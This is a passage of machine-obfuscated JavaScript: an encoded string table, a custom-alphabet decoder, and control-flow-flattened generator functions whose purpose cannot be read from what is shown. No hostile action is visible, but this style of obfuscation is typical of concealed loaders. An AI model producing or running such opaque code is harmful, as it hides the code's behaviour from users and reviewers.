He6^\",\"y|<j2{UlOn\",\"#5b\\\"D\",\"|PtPQe4\",\"NskyD\",\"wB1iwQZl~|Ifn\",\":)\\\"!W\",\"1HgDw&%n\",\"KC(J*eSG#K6yn\",\"!*@ok:;>t$.O&t$]|!@oCbam_M\",\"oLYR\",\"#5j6D\",\"p)q:lk,Xtd\",\"*6po\",\"]^aUE9(N942I>n\",\"(<=\\\"\",\"EL2oP<~/+dN\",\"l;2xTc0E\",\"JZq:$<K1*J+^E\",\"&rU\\\"K)%#L\",\"YBN2&&YH\",\"14so4\",\"sZwxy:12W\",\"%qMNC<eH\",\"b<4hHm_H\",\"7SCw:&gX5b\",\".*[aQx;5Zg\",\"C($R+79H\",\"*$soVMYH\",\".~u00grE\",\"wZpo%\",\"5BsoR/v`H\",\"WA3!s=$E\",\"vP|h;k2993\",\"=OHZ&&=R\",\"2GnhG\",\":CTVD\",\"v\\\"pN&&|Z(U,\",\"OSovA%u9\",\"O!SI2695(t\",\"||06WJJL<\",\"Bf%eOUqiuq(&<FKX;K4e}\",\"KS;c}Z|9\",\"qc/e_lk9\",\"0z!y!ws\",\"mOS3{h9qVt\",\"?8GhK\",\"&/*hMVs\",\"#m<y)yU*]qG`2^mD\",\"4v\\\"3}Z/M(tnd$z\",\".W:eo\",\"K*No?R:TZ\",\"7M5leCMQ\",\"3sl+S4gCs^N`K!qq*TP<ll;YgkMVA\\\"1\",\"<0s,3urCL\",\"\\\"3E^t;cN\",\"EbR(Sl&N\",\"(yT#\",\"GwgY9}rFg$TqYfvM\",\"GwNjr%i%8`\",\"&P{jNw2Q\",\"}w/3<[]Cz\",\"_DiP`cD,\",\"Xj+cog2EjlbpKFffGkm7++{(2N0w#8V\",\"S`acq!$M<\",\">!<hmbQ9\",\"ObSdpz`;;Mt\",\"rx1C6=EV1}vBC?R5\",\"rx,JEcjc!)\",\"FtSAKfS9\",\",`;`=&D\",\"Gu,`t\",\"kd>=0@~x\",\"WGefP0_)\",\".34W%\",\"q|W*4XSz*R$Zx\",\"sYT|L\",\"_TY/}t).z\\\"F;|i\",\",AnFm4w2;i;%MAwh\",\"8OlZ2\",\",^Y:YPQ57#iVpN\",\"KhWmj06fsx{\",\",AnFm4Br\",\"6TN9~#]k\",\"MT&G/\",\"b)!ibg/k\",\"Xh)i4#ek\",\"(_#1M\",\"9_Uid5ZA\",\"bNn2O#;SV\",\"e;K1in\\\"k\",\"O1^gT$uk\",\"|t_Ggnfu+*+%`tfq\",\"$.n2EJF\",\"jwMHR)?.65_~G)Dlg=QY\",\"/9wcTLwnt~k_$UF{!S\",\"<U+5qLwnoHo&lUwh\",\"f0B_F\",\"b<s=o`Iu\",\"LJMB\",\"cisz/0Gj\",\"&B*Bb1H\",\"lG&BU\",\"[I$bl]2<\",\"X{&Be\",\"bi>Le\",\"TGabU\",\"ucQze\",\"4r{zS)<PXs\",\"8w\\\",o17j\",\"?,L.!]J/)=pFgC\",\"h5c2_t^`\",\"4r{zS)Sj\",\"Z]CT]T]J\",\"dUm`iYpJ\",\"xUN=^A#z|s\",\"i1Wi2k.Jv\",\"X*P2oD_v?[3`!5\",\"|nk7oauB\",\"fAg2i%1KPIka1JNS*R\",\"#]T<\",\"TU:iz\",\"I@eix71B\",\"^mk7oauB\",\"RjAt{a^eE$LaR\",\"F.UiX7R|z[\",\"l:S4li,,3H\",\"[NI|N|AqoE\",\"*.{F*aKJ\",\"a|7v\",\">!}iXluQ\",\"<u3v.\",\"R.&iQ]w.:UFAK\",\"bU\\\"IhJqi3\",\"EBYdMaRK\",\"2r|[Q~CC\",\"Leso](r@3zOv9#\",\">iT[>o%%_W\",\"|&ZISto{ju\",\"Ui=kSvo{\\\"w\",\"2Oy7~\",\"(eMGxd@41]M7L{(3FymGN$#\",\"ZK7xr,z!7]Q\",\"{_]X\\\"zgc{}(Qaq\",\"@yAK%\",\"ZK7xr,V0sM+;T{8\",\"IFEI@:&~d\",\"W~uIxtJxnwYAt!_2\",\"<!uIh%O,\",\"QB/@I%ddku\",\"xf;Mk8Hvs\",\"&3l*@#HvED(\",\"IESY$6c,\",\"K+;3(:#,\",\"QB!tIq)Q={6\",\"{!:t`ef,\",\"kQDq[d\\\"3\",\"y73I<tab3{c\",\";Mr7E\",\"y73I<t$4Y/Cz6Gg\",\"F*dk|%m\",\"}Q]No!(E\",\"Z|sN0M~E\",\"KYF<Ht).z\\\"xJvGu*$*]NN?m\",\"ATU/@\",\"K@vHCZS.[{d9*SNA8/dknt6n:5Z\\\"T9P*?5i\",\"4=5HatTE\",\"Nu,og~3y\",\"62SfbV${P\",\"_$|)WSsxDMnQ=6rq\",\"UekAt!>#}CHzY/%l=lsJJaF\",\"KYF<Ht).z\\\"xJvGu*\",\"+qXrI\",\"=wur<!(E\",\"v{6!<7Ld\",\"\\\"{>h^\",\"Q+6}>P]VL{0ym9:\",\"lUt_l`^d^?2=.[j\",\"lUt_l`^d^?2=.[A9FT^F`;k)#eD2NW:\",\"pUwF`;B\",\"n}i`F)|boy[z,@&xYxm!!fB\",\"lUt_l`~D40d&K\",\"lUt_l`jd\",\"~3]&e\",\"9[Go,QvE\",\"L5sY\",\"}Q]No!]Dhqmk9w|(@y\",\"zsLs@7Q\",\"yrRy@7dFZ\",\"8AC@0G,Z<1X*;o\",\"4IvKR\",\"~tJ:0G,Z<1\",\"~tJ:J\",\";tzs\",\"e!AK@7$>YXYCc!$j\",\")V[@yx@wKzX\",\"7i$SF\",\"f?SR,{%^\",\"}ef:*TwGZ\",\"}eUyO7oFE}<K^\",\"xdX:o!&uW\",\"Ej4@($^^{}H.Q\",\"Z35:Lu,Z<1X*^\",\"}}qyICVCk[iE^\",\"+dvK4YDDj[Rp^\",\",iLsOktwTKc\\\"^\",\"4Iek=$@O9z,x^\",\"0tg:YkG~%B\",\",df:>\",\"uiJ:J\",\"9OiV!i?^\",\"7O%:1uQ\",\"K75:F\",\"ntwq&\",\"Jt2:F\",\"+(_TO[y\",\"fw@4^Pe)\",\"=P1<wwA\",\"&IF(d\",\"cU[(^{hfW\",\"BGq2=10}\",\"In(@+M\\\"}\",\"RB,Tr^\\\"}\",\"k$W24\",\"^#fY^=)<OKNdT`\",\"%aq*)kRg\",\"!a7x@\",\"I4P0I8@g5R6.%+sS[z*n\",\"`(Zx8FO6i\\\"i_$(OS\",\"FqO*[\",\"1=9N@FX\",\"D,FN{hX\",\"6lu<%wIE\",\"==GoQHLy\",\"R_gVI\",\"=wur<!]Dabafdw]A\",\"HlIH<!i@&\",\"/eFt90U/g(#@zQg6&<XqJSs0]*d\",\"gQ3Ht1u4\",\"JdvCS%K4\",\"9?f9t1Ois\",\"/eFt90t#HXE\",\"bdZHf\",\"iabtb\",\"s=GT@9L4\",\";:Cf|A]D\",\"tghqY{@Y9Fd\",\".gXqf1=4\",\"jVveZxRkge.@zQg6saGTe,c\",\"jVveQv:D\",\"n?3tb\",\"|O;T|t8xBFQ\",\"IdhqpIc\",\"|O;T|t%YZo#]c\",\"u>veA\\\"Y4\",\"wvut90K4\",\"!>eAHrc\",\"C>YAi\",\"Ygbtp^M4\",\".ap9P1&.3X4kI~\",\">aXqT1}Ys\",\"MFYqf1!4\",\"6aGTe,e4\",\"rVf9.\",\"`d%qph?4\",\"M1ij;%0D\",\"IB6{)0c\",\"6lu<%w%DCFDj/z2OuhBo@\",\"ZqS/~$mYo\\\"@{PSi*==IHI\",\".oF.xrTqW\",\"@NQx.5}@Rbf{d_R*419iacW5$IE\",\"#k9iq\",\"@NQx.5}@Rbf{d_R*\",\"[EZie\",\"l2%F&V$m\",\"xRZiJ?{J.QE\",\"(R9iFr+t\",\"LA~NP/^wRN({d_R*QI~)<?Yt\",\"Gonxs\",\"sEP6F\",\"&Tl)&x3/SQ_\",\"U/S/<!m\",\"BF3#h\",\"%!nt$=4%OWKn6Oncfq\",\"2ws!F\",\"^\\\"9#j\",\"ZaKtPyh**A\",\"XF_jzye\",\"$lR`@)v3.\",\"?D27~c#q\",\"Qz^`J;r:\",\"pOWv\",\"00[$t;e\",\"$Cj$t;wh7\",\"%!nt$=4%OWHM@)Oi<I3#8z7=*Au\",\"QOx#Lzr:\",\"5Df#I{e\",\"sU>j1V*q\",\"QIk$B.oB+U8\",\"rIb$E4^?\",\"wep_,v6KI_!K49<sBJLQQRx\",\"ndL~}v|?\",\"L8,~E\",\";!W3;Qi?\",\"`*D+`4x\",\"Ppi$\",\";!W3;QD?\",\"lg\\\"QL\",\";!W3;Qn?\",\"x@</\",\";!W3;QE?\",\"N>_$\",\">8k$D>x\",\";!W3;QZB,0f7x\",\".gDTF7~1\",\"1@wQj\",\"^l<CHL?.P7/4b(>\",\"g[X<;t[y\",\"`icoQH:E\",\"?5^k&wk_P\",\"vTU/@\",\"k41CWK8~!U@{9h\",\"c0NIspKy\",\")qD/ztm\",\"g=jVlaG79;J~y\",\"kT|V\",\"^B%^];Dx\",\"=Nbuyz4@\",\"D}8w#7d\",\"A?+UqJaenW!:@\",\"?>12O;Yx\",\"M9lU\",\"=3SM];d\",\"Xw/wO;d\",\"rhyrRY;e{\",\"}3$R!sOz\",\"I%~_mS|\",\"`O[9e\",\"x5gRrXhq$[YGheW+3\\\"\",\"FhR_r^687t9,L!w\",\"tYOTzgDz\",\"[9Ar,_qDAt(\",\"B%(9kR]/Qtoq\\\"\",\"94s_RYPz\",\"ppq9\",\"Cl+r1Ws&[{/{;x.A\",\"O[#Q^d~;u\",\"*q$/X<`BN7\\\"ny\",\"U/~H4CnD~7$\",\"k41CWKHy\",\"<_@kcSm\",\".YF<HtlnfU!dy\",\"VhZ/\",\"1R~E/\",\"yjU7t)b0?\",\">ImEF*fll\",\"~ECE7KH\",\"j\\\"~E=\",\",({7+Jx,.vS&fp4r\",\"EIUVL_flc&\",\"6qVUe.=qC\",\"*0#NiU4P\",\"I)XHF<Y\",\"yp{d/\",\"=^G8AJH\",\"ss:Wd!Il\",\"eE?c7KH\",\"1RYo%\",\"SsV9[\",\"Nou(\",\"#HzHNxe\",\"QC#HP\",\"*X^N![T*E0A,\\\"Ylh\",\"V]ni\",\"P$Diq1cf\",\"yX^N![h`}#x)hP@qRv\",\"t\\\"+M4`?v\",\"SCXH|[e\",\"`luT]%VG\",\"^(Id8=IG\",\"#3ZO\",\"ttzo\",\"1o,oT6i\",\"PX6+g:7G\",\"jh1oK\",\"!luT]%)vNPu*_#!K{9eTf6i\",\"fRU75Kc&}q\",\"w*+<X!C~Be\",\"75D/#dwE\",\"#Tn/O3m\",\"w*KY\",\"@[RVT\",\"vT|Hi%[W<R4~w=3AaQ#uz[?~L7Mn5byD\",\"aia<w]m\",\">S>:sJ%\",\"Uxe3;;%\",\"w}w,J?D\",\":\\\"R/qqD\",\"L}W}:T%\",\"nvL}m\",\"#l*:a;I#d0BusO^o\",\"$*T8p5`<!Z\",\"2^ya.\",\"*KP}f1%\",\".=:8=8Qw]@\",\"O)Eim>7[$FBgQ\",\",46y&c!Q\",\"FO,R05=q\",\"FO(a^T~mrFBgQ\",\";S_R~s.<X\",\"rn|:`JQQcFMh[Xr+i}e3:The6w}!q`6M3TEiRTp9n*y/k]Z+#oJ6wGh<_/M7gf?E]G9~\",\"&S,R[\",\"<KL}E\",\":sO8;;E6fLY\",\"^O@a>;vq\",\"gTARm\",\"+GEi.\",\"]GwRm\",\"KHk}]\",\"6x7R.u1Q\",\"&YT8/W@q\",\"vGL}RTJ[>Db)k&_A\",\"!o%cc1$q\",\".O=av&}wXL[Wx~\",\"vT|Hi%[W<R\",\"j+3+~C*\",\"TVqT~CFhA\",\"obL~[5,A6E/BYH\",\"920tq\",\"]a;7[5,A6E\",\"]a;7;\",\"Ia0|U2Nr\",\"(D0|6Zfc\",\")bk7v!:r\",\"YaRy#}*\",\".S)q,sPr\",\">WxTdC<c\",\"yYETh\",\"=F/7H$vmM\",\"@l9~%zrrs>8N4M@e%*\",\"Yan7*;3?$&\\\"&R$5l9r\",\"\\\"2[~c;!?_`(Lw@D[^r\",\"|w}+)ww![jAyW,y8Ar\",\"B_CqHGz!LnInk@Iedr\",\"Ho,3_Jk4v&VGIM\",\"m_`7o\",\"<24+u=*\",\">W8^\",\"{YoTDUa57BVtg3o\",\"vW0~kT<c\",\"tym<1XL!A\",\"t\\\"Wbs!!c\",\"\\\"2n7/Tw!rO$\",\"[YnKs}4c\",\"Bn[~T=Ec\",\"lYKstL*\",\")Y4sh\",\"4W9~!w{c\",\"yY8^9C*\",\">WxTJ=g)[jn\",\"{YoTO3qcVO$\",\"zn\\\"+\",\"va!T;CJr\",\"GV;7yL*\",\">vnK9\",\"tC#7h\",\"eag^v\",\",F.74\",\"LdqTv\",\"ATio60;E\",\"==KY\",\"jwMHcS?.65\",\"Yh~HI!)E\",\"1gyC#l_M0knE_vw2)L\",\"I(@#+lKt\",\":5rb%\",\"9f4t)\",\"SXHXcrj\",\"Y*gYcrF{y\",\"do2c!G.s\",\"vA5`]1j\",\"45r`!h+s\",\"n.SX{\",\"k{BYsO+s\",\"JN=Ju`Ls\",\"IAB[,x*s\",\"Q*2`ZZj\",\"gqQ#Tn<t\",\"#_T#CnWv{\",\"1gyC#l9L\",\"@NPeWNNt\",\"P4C;4;LrV@\",\",Z2b,#ffFU\",\"kA=ACn.\",\"pKkAv\",\"|gyC#l_M0knEL\",\"PzdCxl.\",\"P(Fbg|z%mri\",\"==ioat5E\",\"^e4/+!m\",\"T[+rntm\",\"R;Gtja\\\"Z\",\"XhftD<+Z\",\"t.Dt:<bZ\",\"&Xk:t7.16o<%.I|>Ad\",\"5YetF7MZ\",\"I3EI}yf{N\",\">C.}IK3(Mayj3{V|dl\",\"9bgIB$D~nawSdk\",\"L4|6LI1m\",\"9b*6Cc!Y/~[\"],0xf),SaOjZ3T.NGD7Rjs.AZWVnKC=(0x1,eh0Qhzb)()||{},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x84,TSZFtm+=0x3);break;case KOGvvC- -0x3:SaOjZ3T.mpb4Ki.Cw_wY6=(0x1,m9vs7Hl)(-0x91,0x92).next().value;if(cnjTbr){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa1,TSZFtm+=-0x2e);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0x43,TSZFtm+=-0x2e);break}case 0x1c:ilVsVec([wl1WdT.bB3Y_t,wl1WdT.ept9KVP=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,Object.defineProperty(wl1WdT.bB3Y_t,NGD7Rjs.IodGpV[0x0],{value:wl1WdT.ept9KVP,configurable:NGD7Rjs.IodGpV[0x32]}));return wl1WdT.bB3Y_t;case SaOjZ3T.NGD7Rjs.Vtivre+-0x8e:return(0x1,SaOjZ3T.NGD7Rjs.T1jC4EQ)(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]);case 0x98:case SaOjZ3T.NGD7Rjs.Vtivre+-0xa3:ilVsVec([...mpb4Ki.TH61M7]=aOE2N0H,mpb4Ki.m9vs7Hl=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={hjbQi8:{}}){while(KOGvvC+TSZFtm!==0x7c)with(SaOjZ3T.jZdbKNK||SaOjZ3T)switch(KOGvvC+TSZFtm){case SaOjZ3T.hjbQi8.OmefDQ+-0x11b:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0xc2]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0xd3,TSZFtm+=0xa5);break;case TSZFtm-0x91:case 0x9a:case 0x64:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xcc,0x6f],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x1b,TSZFtm+=0x15);break;case-0xb:case KOGvvC-0x43:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.HXU7Hp,KOGvvC+=-0x63,TSZFtm+=0x1a2);break;case-0xba:case TSZFtm!=-0x27&&TSZFtm- -0x9b:return mpb4Ki.cnjTbr=!0x0,(0x1,NGD7Rjs.T1jC4EQ)(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]]);case 0x29:case KOGvvC-0x7d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x7a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x77]]=NGD7Rjs.IodGpV[KOGvvC+-0xa1],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11e,TSZFtm+=-0x79);break;default:case SaOjZ3T.hjbQi8.ORPnup+-0x58:case-0x8d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push((mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]])&NGD7Rjs.IodGpV[0xc]),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,TSZFtm+=0x22);break;case KOGvvC- -0xa7:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbf]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbe]].length,mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+0xda]]=[],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x150,TSZFtm+=-0x124);break;case 0xcc:for(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]=NGD7Rjs.IodGpV[KOGvvC+-0x1bf];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1af]];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]++){mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]].indexOf(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]][mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1be]]]);if(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]===-NGD7Rjs.IodGpV[0x1])continue;if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<NGD7Rjs.IodGpV[KOGvvC+-0x1bf]){mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]}else{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]+=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]*NGD7Rjs.IodGpV[0x1c],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|=mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]]+=(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]&NGD7Rjs.IodGpV[0xc]),mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x198]]>>=NGD7Rjs.IodGpV[0xb],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]-=NGD7Rjs.IodGpV[0xb])}while(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]>NGD7Rjs.IodGpV[0x18]);mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]=-NGD7Rjs.IodGpV[0x1]}}if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]>-NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xcf);break}else{ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xf1);break}case TSZFtm- -0x25a:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x25a]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x248]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x306,TSZFtm+=0x242);break;case SaOjZ3T.hjbQi8.OmefDQ+-0x124:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[-0xae,-0xb6],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11b,TSZFtm+=0x30);break;case TSZFtm!=-0x19b&&TSZFtm- -0xef:case 0x81:[SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xee,-0x2f];if(TSZFtm!=0x15f){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x16f,TSZFtm+=-0x43);break}case-0x86:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x124,TSZFtm+=-0x77);break}},mpb4Ki.cnjTbr=void 0x0,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa8,TSZFtm+=-0x2e);break;case 0x28:case 0x87:ilVsVec([...gDR2TA.MWQVQp]=aOE2N0H,gDR2TA.sa0GIiX=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={eM_dJZs:{}}){while(KOGvvC+TSZFtm!==-0x7d)with(SaOjZ3T.futWs_||SaOjZ3T)switch(KOGvvC+TSZFtm){case KOGvvC!=0xf1&&KOGvvC-0x1c9:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.DCna6t,KOGvvC+=-0x1bc,TSZFtm+=0x214);break;case-0x45:case 0xa1:case 0x4f:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x8a,TSZFtm+=0x77);break;case 0x4b:case-0x40:case KOGvvC-0xc0:[SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x8c,-0xc3];return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]];case 0xbc:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x16f]]];case-0x4e:case TSZFtm!=-0x1ef&&TSZFtm!=-0xb6&&TSZFtm- -0x172:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,TSZFtm+=0x120);break;case KOGvvC!=0x172&&KOGvvC-0xb6:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]]=(0x1,NxTEHCJ.DQ7DI4H)(NGD7Rjs.LIuTqQ[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x92]]]);default:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0xe4,-0x21],SaOjZ3T.futWs_=SaOjZ3T.RVZpE_,KOGvvC+=-0xad,TSZFtm+=0x214);break;case-0xb2:case 0xc8:case KOGvvC- -0x4b:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x4b,0xed],gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x41]]]===NGD7Rjs.IodGpV[0x10]){ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x51,TSZFtm+=-0x101);break}else{ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x12e,TSZFtm+=-0x101);break}case-0xdc:case KOGvvC-0x31:}},gDR2TA.JK_jUN=void 0x0,gDR2TA.wGd6zzw=(0x1,gDR2TA.sa0GIiX)(0x44,0x4b).next().value);if(gDR2TA.JK_jUN){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x4,TSZFtm+=0x40);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x3a,KOGvvC+=-0x144,TSZFtm+=0x152);break}case KOGvvC-0x3e:ilVsVec([...YpcxVzT.WRrYHu]=aOE2N0H,YpcxVzT.YvLCa6=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={kJ1hyJW:{}}){while(KOGvvC+TSZFtm!==0x57)with(SaOjZ3T.tPmiTs||SaOjZ3T)switch(KOGvvC+TSZFtm){case 0x76:case SaOjZ3T.kJ1hyJW.LPW2ze+0x39:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]=(0x1,NGD7Rjs.RGdo0b)(NGD7Rjs.LIuTqQ[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+0x6e]]]);case-0x72:case TSZFtm- -0xaf:default:ilVsVec([SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[-0xa3,0x3d,0x75],YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xaf]]=NGD7Rjs.IodGpV[KOGvvC+-0xae]);if(typeof NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[KOGvvC+-0x9f]){ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x155);break}else{ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x10d);break}case 0x21:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xaf,TSZFtm+=-0x6a);break;case-0xd:[SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[0xf1,0x3e,-0x2a];return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xea]]];case TSZFtm!=-0xfa&&TSZFtm- -0xed:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x130,TSZFtm+=0x297);break;case KOGvvC- -0xb4:case 0x36:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.jJpWAG,KOGvvC+=0xf2,TSZFtm+=-0xf0);break;case TSZFtm!=0x13b&&TSZFtm-0x11a:case-0x53:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xd7,TSZFtm+=0xf2);break;case-0x33:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0xcf,TSZFtm+=0x1fa);break;case TSZFtm!=0x119&&TSZFtm-0x6b:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]];case SaOjZ3T.kJ1hyJW.j3w7ds+0xbb:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.R4PrvY,KOGvvC+=0xf2,TSZFtm+=-0x177);break}},YpcxVzT.qrvU40=void 